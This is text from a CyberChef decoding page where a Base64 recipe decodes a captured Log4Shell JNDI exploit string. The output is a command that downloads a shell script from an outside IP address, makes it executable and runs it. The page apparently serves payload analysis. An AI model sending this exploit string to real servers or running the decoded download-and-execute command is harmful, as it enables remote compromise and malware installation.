 Version 10.5.2 - Sponsored by DEF24.com
Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3
ggbGguc2g7Li9saC5zaA==}
1
129
1
Raw Bytes
LF
Output
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
88
1
13ms
Raw Bytes
LF